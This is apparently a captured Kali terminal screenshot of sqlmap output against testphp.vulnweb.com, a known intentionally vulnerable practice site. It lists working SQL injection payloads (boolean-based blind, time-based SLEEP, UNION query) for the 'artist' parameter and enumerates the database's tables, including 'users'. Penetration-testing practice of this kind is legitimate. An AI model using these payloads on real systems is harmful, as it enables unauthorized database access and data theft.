 kali@kali: ~
File Actions Edit View Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3382=3382

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9629 FROM (SELECT(SLEEP(5)))ZTJz)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3093 UNION ALL SELECT CONCAT(0×717a787171,0×6a4a7a7a4d4263445164414a7a724d4a76514f5950794443665642436e567249
715142444747535a,0×717a627071),NULL,NULL-- -
---
[00:27:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[00:27:31] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+

[00:27:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 00:27:32 /2023-01-15/